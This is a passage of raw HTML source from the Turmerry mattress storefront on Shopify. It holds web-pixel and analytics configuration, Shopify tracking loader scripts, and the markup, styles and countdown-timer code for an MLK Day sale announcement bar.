25597771885,storefrontBaseUrl: "https://www.turmerry.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1732608109","configuration":"{\"accountID\":\"turmerry.myshopify.com\",\"devRefreshedAt\":\"2026-01-19T20:37:34.567Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612677229","configuration":"{\"siteId\":\"0e5fd6b2\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1558610029","configuration":"{\"publicKey\":\"pub_1056419d6b04911da0d9\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1536458861","configuration":"{\"subdomain\": \"turmerry\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1237352557","configuration":"{\"accountID\":\"LZ2qsF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089634413","configuration":"{\"account_ID\":\"78221\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/turmerry.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"352780397","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4QJ3FDQ9JZ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/whQmCLuL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/DYMzCLeK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/o6OzCLiL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/ULB2CLSK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/wbSICL2K380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/Ew9ECL6L380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/QtXkCLqK380bEIbju9IC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276267117","configuration":"{\"pixelCode\":\"CNGF3EBC77U7TMKFGDRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188481645","configuration":"{\"storeHandle\":\"turmerry.myshopify.com\", \"publisherId\": \"FFBFC53C\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":150871605249,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"12910701","configuration":"{\"campaignID\":\"14861\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/8a4a99d7bdb9cfd92d607be794fac1f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"11436141","configuration":"{\"northbeamId\": \"ca7fbada-1dbd-4d19-a44a-55fa442b7675\", \"collectorDomain\": \"i.turmerry.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46c2d6352a678fc6581f4bd0bc772e1","type":"APP","apiClientId":3188721,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118751341","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Gale Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Turmerry","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"turmerry.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.turmerry.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.turmerry.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25597771885","storefrontBaseUrl":"https:\/\/www.turmerry.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557868449901,"requestId":"dd5108f3-976c-4e38-8d21-cffb5149c163-1769601746"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25597771885,
      theme_id: 138656743533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25597771885,"isMerchantRequest":null,"themeId":138656743533,"themeCityHash":"10702190334575654371","contentLanguage":"en","currency":"USD","eventMetadataId":"dd1c2997-8602-4266-8158-ac8968d66bd9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557868449901,"requestId":"dd5108f3-976c-4e38-8d21-cffb5149c163-1769601746","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.turmerry.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.turmerry.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25597771885"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138656743533"
  data-theme-name="Wokiee"
  data-theme-version="2.3.2 shopify 2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.turmerry.com/api/collect"
></script>
</head>
<body class="pagearticle.custom-sidebar-h2" 
  id="same_product_height" data-type="not_same_width"
  >
  
  
  <section id="shopify-section-announcement-bar-new" class="shopify-section"><div id="mw-ab-announcement-bar-new"
       class="mw-ab"
       hidden
       style="
         --mw-ab-bg: #2f6e78;
         --mw-ab-text: #ffffff;
         --mw-ab-max: 1180px;
         --mw-ab-top-margin: 0px;

         --mw-ab-pad-y: 10px;
         --mw-ab-pad-x: 10px;

         --mw-ab-heading-size: 24px;
         --mw-ab-heading-line: 20px;
         --mw-ab-heading-weight: 500;

         --mw-ab-text-size: 15px;
         --mw-ab-text-line: 18px;
         --mw-ab-text-weight: 700;

         --mw-ab-counter-bg: #ffffff;
         --mw-ab-counter-text: #1d4751;

         --mw-ab-btn-bg: #ffffff;
         --mw-ab-btn-text: #2f6e78;
       "
       data-display-mode="first_active"
  >
    <div class="mw-ab__inner"><div class="mw-ab__block"
             data-block-id="announcement_pretCf"
             data-start-date="2026-01-18"
             data-start-time="00:00"
             data-end-date="2026-01-19"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_Fk97DJ"
             data-start-date="2026-01-20"
             data-start-time="00:00"
             data-end-date="2026-01-20"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_WXLJM9"
             data-start-date=""
             data-start-time=""
             data-end-date="2026-01-30"
             data-end-time="23:59"
             data-timer-enabled="false"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">HEALTHY SLEEP SALE – 15% OFF Everything + Free Shipping</span></p><p><span class="tttb-nl">No Code Needed – Discount Applies Automatically | Up to 30% OFF Bundles!</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__fallback" hidden><div class="mw-ab__content">
            <div class="mw-announcement-bar__text"></div>
          </div></div>
    </div>
  </div>

  <style>
    
      @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

    
    
      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

    

    .mw-ab[hidden] { display: none !important; }

    .mw-ab {
      width: 100%;
      background: var(--mw-ab-bg);
      color: var(--mw-ab-text);
      margin-top: var(--mw-ab-top-margin);
    }

    /* No padding unless active */
    .mw-ab__inner {
      max-width: var(--mw-ab-max);
      margin: 0 auto;
      padding: 0;
    }
    .mw-ab.mw-ab--active .mw-ab__inner .mw-ab__block {
      padding: var(--mw-ab-pad-y) var(--mw-ab-pad-x);
    }

    .mw-ab__link {
      color: inherit;
      text-decoration: none;
      display: block;
    }
    .mw-ab__link:hover p {
      color: #ffffff;
    }

    .mw-ab__content {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
    }

    /* Legacy class wrapper */
    .mw-announcement-bar__text {
      text-align: center;
      line-height: 1.4;
    }

    /* Legacy heading class */
    .pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
      letter-spacing: 0.5px;
      font-family: "\"Abril Fatface\"", sans-serif;
    }

    /* Paragraphs in the legacy wrapper */
    .mw-announcement-bar__text p {
      margin: 2px 0 0;
      font-size: var(--mw-ab-text-size);
      line-height: var(--mw-ab-text-line);
      font-weight: var(--mw-ab-text-weight);
      font-family: "\"Open Sans\"", sans-serif;
    }
    .mw-announcement-bar__text p.pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
    }

    .mw-ab__button {
      display: inline-block;
      margin-left: 12px;
      padding: 3px 8px;
      border-radius: 4px;
      background: var(--mw-ab-btn-bg);
      color: var(--mw-ab-btn-text);
      font-size: 12px;
      line-height: 1.2;
      vertical-align: middle;
      white-space: nowrap;
    }

    .mw-ab__timer {
      display: flex;
      gap: 6px;
      align-items: center;
      justify-content: center;
      flex-wrap: nowrap;
    }

    .mw-ab__t {
      padding: 6px 8px;
      border-radius: 4px;
      background: var(--mw-ab-counter-bg);
      color: var(--mw-ab-counter-text);
      box-shadow: inset 0 0 2px rgba(0,0,0,0.35);
      text-align: center;
      min-width: 48px;
    }

    .mw-ab__t-digit {
      display: block;
      font-size: 16px;
      font-weight: 700;
      line-height: 1;
      margin-bottom: 4px;
    }

    .mw-ab__t-label {
      display: block;
      font-size: 11px;
      line-height: 1;
      opacity: 0.9;
      text-transform: uppercase;
    }

    @media (max-width: 679px) {
      .mw-ab__content { flex-direction: column; gap: 10px; }
      .mw-ab__t { padding: 5px 6px; min-width: 44px; }
      .mw-ab__t-digit { font-size: 14px; }
      .mw-ab__t-label { font-size: 10px; text-transform: none; }
    }
  </style>
<style>
       
    
       #mw-announcement-bar {
         width: 100%;
         max-width:px;
         margin:auto;
         padding: 10px;
         text-align: center;
         line-height: 1.5;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-box-align: center;
         -webkit-align-items: center;
             -ms-flex-align: center;
                 align-items: center;
       }
       .mw-annoucement-container{
       background:#2f6e78;
       }
    
       .mw-announcement-bar__text p {
       margin-top: 2px;
       font-size: 15px;
       line-height: 18px;
       font-weight: 700;
       font-family: 'Open Sans', sans-serif;
       }
       .pf-announcement-heading {
       font-size: 24px  !important;
       line-height: 20px  !important;
       font-weight: 500  !important;
       color: #ffffff;
       font-family: 'Abril Fatface', sans-serif  !important;
       letter-spacing: 1px;
       margin-top: 0px  !important;
       }

       .mw-announcement-bar__link {
         text-decoration: none;
         color: #ffffff;
       }

       .mw-announcement-bar__text {
         width: 100%;
       }

       .mw-announcement-bar__text a:link,
       .mw-announcement-bar__text a:visited {
         text-decoration: underline;
         color: #ffffff;
       }

       .mw-announcement-bar__timer {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         margin-left: 15px;
       }

       .mw-announcement-bar__timer__value {
         padding: 5px;
         border-radius: 3px;
         background: #ffffff;
         color: #1d4751;
         box-shadow: 0px 0px 3px #0000008f inset;

       }

       .mw-announcement-bar__timer__value:not(:last-child) {
         margin-right: 5px;
       }

       .mw-announcement-bar__timer__digit {
         display: block;
         font-size: 18px;
         font-weight: bold;
         line-height: 1;
         margin-bottom: 5px;
       }

       .mw-announcement-bar__timer__label {
         display: block;
         font-size: 12px;
         font-weight: light;
         text-transform: uppercase;
         line-height: 1;
       }
    .tt_tb_snb {
       color: #2f6e78;
       background: #ffffff;
       padding: 2px 5px;
       margin: auto;
       /*margin-left: 10px;*/
       margin-top: 5px;
       transition: ease-in .1s;
       width: fit-content;
    display: block;
       }

       .tt_tb_snb:hover {
       background: #e6e6e6;
       color: #2f6e78;
       }
     .tt-top-sub-h {
       font-size: 18px;
       line-height: 28px;
       font-family: 'Merriweather';
       font-weight: 700;
       }

       .tt-top-sub-h:before {
       content: "(";
       }

       .tt-top-sub-h:after {
       content: ")";
       }
       @media screen and (max-width: 679px) {
         #mw-announcement-bar {
           -webkit-box-orient: vertical;
           -webkit-box-direction: normal;
           -webkit-flex-direction: column;
               -ms-flex-direction: column;
                   flex-direction: column;
           padding: 5px 10px !important;
         }

         .mw-announcement-bar__timer {
           margin-top: 10px;
           margin-left: 0;
         }
         #mw-announcement-bar{
    	flex-direction: column;
         }

         .mw-announcement-bar__text p {
           font-size: 13px !important;
           line-height: 14px !important;
           margin-top: 0px !important;
         }

         .pf-announcement-heading {
           font-size: 24px !important;
           line-height: 30px !important;
         }

         

         .mw-announcement-bar__timer__digit {
           font-size: 14px !important;
         }

         .mw-announcement-bar__timer__value {
           padding: 3px !important;
         }
         .mw-announcement-bar__timer__label {
           text-transform: initial;
           font-size: 10px;
         }
         .tt_tb_snb {
           /*display: inline-block;*/
           /*margin-top: 2px;*/
         }
         /*Adding to make the content size smaller 9/18/2023
         .tt_tb_snb {
       display: inherit !important;
       margin-left: 20px
         }

         .mw-announcement-bar__text p {
       display: inline;
       vertical-align: middle;
         }
          End of the addition 9/18*/
       }
       @media screen and (min-width: 680px) {
       .mw-announcement-bar__text h4, .mw-announcement-bar__text p {
         display: inline;
       }
       .tt_tb_snb {
         display: inherit !important;
       }
       .pf-announcement-heading {
         margin-right: 20px;
       }

       .tt_tb_snb {
         margin-left: 25px;
       }
     }
       /*Added on 9/20/23*/
       #tt_ttb_sale_moto {
         display: block;
         color: #e6e6e6;
         font-size: 24px;
         line-height: 24px;
         font-family: Merriweather, serif !important;
         font-weight: 700;
         font-family: "Courgette", cursive;
       }
  </style>
  <script>
    (function() {
      function pad2(n) { return String(n).padStart(2, "0"); }

      function parseLocalDateTime(dateStr, timeStr) {
        // Device-local timezone parse from YYYY-MM-DD + HH:MM
        if (!dateStr) return null;

        var ds = String(dateStr).trim();
        var parts = ds.split("-");
        if (parts.length !== 3) return null;

        var y = parseInt(parts[0], 10);
        var m = parseInt(parts[1], 10) - 1;
        var d = parseInt(parts[2], 10);

        var hh = 0, mm = 0;
        if (timeStr) {
          var ts = String(timeStr).trim();
          if (ts) {
            var tparts = ts.split(":");
            hh = parseInt(tparts[0] || "0", 10);
            mm = parseInt(tparts[1] || "0", 10);
          }
        }

        var dt = new Date(y, m, d, hh, mm, 0, 0);
        return isNaN(dt.getTime()) ? null : dt;
      }

      function withinWindow(now, startAt, endAt) {
        if (startAt && now < startAt) return false;
        if (endAt && now > endAt) return false;
        return true;
      }

      function renderTimer(elTimer, diffMs, labels) {
        var total = Math.max(0, diffMs);

        var days = Math.floor(total / (1000 * 60 * 60 * 24));
        var hours = Math.floor((total % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((total % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((total % (1000 * 60)) / 1000);

        elTimer.innerHTML =
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + days + '</span><span class="mw-ab__t-label">' + labels.days + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(hours) + '</span><span class="mw-ab__t-label">' + labels.hours + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(minutes) + '</span><span class="mw-ab__t-label">' + labels.minutes + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(seconds) + '</span><span class="mw-ab__t-label">' + labels.seconds + '</span></span>';
      }

      function buildConfig(block) {
        var startDate = block.getAttribute("data-start-date");
        var startTime = block.getAttribute("data-start-time");
        var endDate = block.getAttribute("data-end-date");
        var endTime = block.getAttribute("data-end-time");

        var startAt = parseLocalDateTime(startDate, startTime);
        var endAt = parseLocalDateTime(endDate, endTime);

        return {
          startAt: startAt,
          endAt: endAt,
          timerEnabled: block.getAttribute("data-timer-enabled") === "true",
          resetDaily: block.getAttribute("data-reset-daily") === "true",
          labels: {
            days: block.getAttribute("data-days-label") || "Days",
            hours: block.getAttribute("data-hours-label") || "Hours",
            minutes: block.getAttribute("data-minutes-label") || "Min",
            seconds: block.getAttribute("data-seconds-label") || "Sec"
          }
        };
      }

      function ensureTimer(block, cfg) {
        if (!cfg.timerEnabled) return;

        var timerEl = block.querySelector(".mw-ab__timer");
        if (!timerEl) return;

        if (block._mwInterval) {
          clearInterval(block._mwInterval);
          block._mwInterval = null;
        }

        function countdownTarget(now) {
          if (cfg.resetDaily) {
            var midnight = new Date(now);
            midnight.setHours(24, 0, 0, 0);
            return midnight;
          }
          return cfg.endAt;
        }

        function tick() {
          var now = new Date();

          // Only render timer if block is visible
          if (block.hidden) return;

          var target = countdownTarget(now);
          if (!target || isNaN(target.getTime())) {
            timerEl.hidden = true;
            return;
          }

          var diff = target.getTime() - now.getTime();

          // Countdown ended (non-daily reset) -> hide block
          if (!cfg.resetDaily && diff <= 0) {
            timerEl.hidden = true;
            block.hidden = true;
            return;
          }

          if (cfg.resetDaily && diff < 0) diff = 0;

          timerEl.hidden = false;
          renderTimer(timerEl, diff, cfg.labels);
        }

        tick();
        block._mwInterval = setInterval(tick, 1000);
      }

      function evaluate(sectionEl) {
        var displayMode = sectionEl.getAttribute("data-display-mode") || "first_active";
        var blocks = Array.from(sectionEl.querySelectorAll(".mw-ab__block"));
        var fallback = sectionEl.querySelector(".mw-ab__fallback");

        var now = new Date();
        var eligible = [];

        // Reset UI
        if (fallback) fallback.hidden = true;
        sectionEl.hidden = true;
        sectionEl.classList.remove("mw-ab--active");

        blocks.forEach(function(block) {
          // Build config once
          if (!block._mw) {
            block._mw = buildConfig(block);
            ensureTimer(block, block._mw);
          }

